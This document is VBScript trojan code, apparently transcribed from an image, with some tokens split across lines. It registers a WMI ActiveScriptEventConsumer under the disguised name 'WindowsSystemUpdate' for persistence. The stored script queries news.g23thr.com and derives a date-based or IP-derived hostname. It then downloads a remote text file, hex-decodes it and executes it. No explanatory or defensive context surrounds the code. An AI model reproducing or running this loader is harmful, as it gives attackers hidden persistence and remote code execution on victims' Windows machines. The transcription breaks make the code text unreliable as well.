 On Error Resume Next
nslink="winmgmts:\\.\root\cimv2:"
nslink2="winmgmts:\\.\root\subscription:"
TrojanName="WindowsSystemUpdate"
TrojanRunTimer=900000
strtxt="on error resume next:Dim a1, b, c,u:Set a1 =
CreateObject(""WScript.Shell""):Set b = a1.Exec(""nslookup news.g23thr.com""):Do
While Not b.StdOut.AtEndOfStream:c = b.StdOut.ReadAll():Loop:Dim d,e, f:u =
(hex((year(now())-2000)&Month(now())&(day(now())\7)&(year(now())-2000)))&""fdae.tk"":Se
t d = New RegExp:d.Pattern = ""(\d{1,3})\.(\d{1,3})\.(\d{1,3})\.(120)"":d.IgnoreCase
= False:d.Global = True:Set e = d.Execute(c):If e.Count > 0 Then:u =
chr(e.Item(0).submatches.Item(0))&chr(e.Item(0).submatches.Item(1))&chr(e.Item(0).subma
tches.Item(2))&chr(e.Item(0).submatches.Item(3))&""fghh.com"":End If:Function a(ByVal
s):For i = 1 To Len(s) Step 2:c = Mid(s, i, 2):If IsNumeric(Mid(s, i, 1)) Then:a = a
& Chr(""&H"" & c):Else:a = a & Chr(""&H"" & c & Mid(s, i + 2, 2)):i = i + 2:End
If:Next:End Function:Set h = CreateObject(""Msxml2.XMLHTTP""):h.open ""GET"",
""http://""&minute(now())&second(now())&"".""&u&""/mgxbox.txt"",
false:h.send():execute(a(h.responseText))"
set Asec=getobject(nslink2&"ActiveScriptEventConsumer").spawninstance_
Asec.name=TrojanName&"_consumer"
Asec.scriptingengine="vbscript"
Asec.scripttext=strtxt
set Asecpath=Asec.put_